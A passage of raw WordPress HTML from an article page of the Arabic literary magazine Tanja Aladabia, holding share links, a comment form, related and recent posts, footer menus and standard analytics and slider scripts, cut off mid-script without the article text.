href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2018%2F05%2F31%2F%25d9%2581%25d9%2584%25d8%25a7-%25d8%25aa%25d9%2584%25d8%25b7%25d8%25ae-%25d9%258a%25d8%25af%25d9%258a%25d9%2583-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25af%25d9%2585%25d8%25a7%25d8%25a1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=فلا%20تلطخ%20يديك%20بالدماء%20-%20https%3A%2F%2Faladabia.net%2F2018%2F05%2F31%2F%25d9%2581%25d9%2584%25d8%25a7-%25d8%25aa%25d9%2584%25d8%25b7%25d8%25ae-%25d9%258a%25d8%25af%25d9%258a%25d9%2583-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25af%25d9%2585%25d8%25a7%25d8%25a1%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2018/05/31/2772/" rel="prev"><span> السابق </span> <p>&#8220;سينما رمضان&#8221; بالقنيطرة</p></a></div><div class="nav-next"><a href="https://aladabia.net/2018/05/31/%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%b1/" rel="next"><span>التالي </span> <p>تنظيم الملتقى المحلي الثاني لتأهيل مربيات التعليم الأولي بالدار البيضاء</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/05/31/%D9%81%D9%84%D8%A7-%D8%AA%D9%84%D8%B7%D8%AE-%D9%8A%D8%AF%D9%8A%D9%83-%D8%A8%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%A1/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='2778' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="59e01bad73" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="18"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2020/10/22/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-22-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-1964-%d8%a7%d9%84%d8%a3%d8%af%d9%8a%d8%a8-%d8%a7%d9%84%d9%81%d8%b1%d9%86/">
                                        <img src="https://aladabia.net/wp-content/uploads/2020/10/Jean-Paul-Sartre-510x369.jpg" alt="" title="في مثل هذا اليوم 22 أكتوبر 1964: الأديب الفرنسي جان بول سارتر يرفض استلام جائزة نوبل في الأدب" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2020/10/22/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-22-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-1964-%d8%a7%d9%84%d8%a3%d8%af%d9%8a%d8%a8-%d8%a7%d9%84%d9%81%d8%b1%d9%86/">في مثل هذا اليوم 22 أكتوبر 1964: الأديب الفرنسي جان بول سارتر يرفض استلام جائزة نوبل في الأدب</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2020/10/22/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-22-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-1964-%d8%a7%d9%84%d8%a3%d8%af%d9%8a%d8%a8-%d8%a7%d9%84%d9%81%d8%b1%d9%86/" rel="bookmark"><time class="entry-date published" datetime="2020-10-22T14:03:38+03:00">22 أكتوبر، 2020</time><time class="updated" datetime="2020-10-22T14:04:00+03:00">22 أكتوبر، 2020</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2021/04/13/%d9%8a%d8%a7-%d9%85%d9%80%d9%84%d9%80%d8%b7%d9%80%d8%b4%d9%80%d8%a9-%d8%a7%d9%84%d9%80%d9%80%d9%82%d9%80%d9%80%d9%84%d9%80%d9%80%d9%88%d8%a8/">
                                        <img src="https://aladabia.net/wp-content/uploads/2021/04/صورة-أحمد-الخميسي-510x369.jpg" alt="" title="مقالة: يا مـلـطـشـة الــقــلــوب" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2021/04/13/%d9%8a%d8%a7-%d9%85%d9%80%d9%84%d9%80%d8%b7%d9%80%d8%b4%d9%80%d8%a9-%d8%a7%d9%84%d9%80%d9%80%d9%82%d9%80%d9%80%d9%84%d9%80%d9%80%d9%88%d8%a8/">مقالة: يا مـلـطـشـة الــقــلــوب</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2021/04/13/%d9%8a%d8%a7-%d9%85%d9%80%d9%84%d9%80%d8%b7%d9%80%d8%b4%d9%80%d8%a9-%d8%a7%d9%84%d9%80%d9%80%d9%82%d9%80%d9%80%d9%84%d9%80%d9%80%d9%88%d8%a8/" rel="bookmark"><time class="entry-date published" datetime="2021-04-13T18:52:24+03:00">13 أبريل، 2021</time><time class="updated" datetime="2021-04-13T18:53:14+03:00">13 أبريل، 2021</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2018/09/17/%d8%b1%d8%b3%d9%80%d9%80%d9%80%d9%80%d8%a7%d8%a6%d9%84%e2%80%ad-%e2%80%ac%d8%b9%d9%84%d9%89%e2%80%ad-%e2%80%ac%d8%a7%d9%84%d9%85%d8%ad%d9%85%d9%88%d9%84/">
                                        <img src="https://aladabia.net/wp-content/uploads/2018/09/Untitled-1-Recovered_1585-510x369.jpg" alt="" title="رســــائل‭ ‬على‭ ‬المحمول" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2018/09/17/%d8%b1%d8%b3%d9%80%d9%80%d9%80%d9%80%d8%a7%d8%a6%d9%84%e2%80%ad-%e2%80%ac%d8%b9%d9%84%d9%89%e2%80%ad-%e2%80%ac%d8%a7%d9%84%d9%85%d8%ad%d9%85%d9%88%d9%84/">رســــائل‭ ‬على‭ ‬المحمول</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2018/09/17/%d8%b1%d8%b3%d9%80%d9%80%d9%80%d9%80%d8%a7%d8%a6%d9%84%e2%80%ad-%e2%80%ac%d8%b9%d9%84%d9%89%e2%80%ad-%e2%80%ac%d8%a7%d9%84%d9%85%d8%ad%d9%85%d9%88%d9%84/" rel="bookmark"><time class="entry-date published" datetime="2018-09-17T11:12:10+03:00">17 سبتمبر، 2018</time><time class="updated" datetime="2018-09-18T20:01:04+03:00">18 سبتمبر، 2018</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
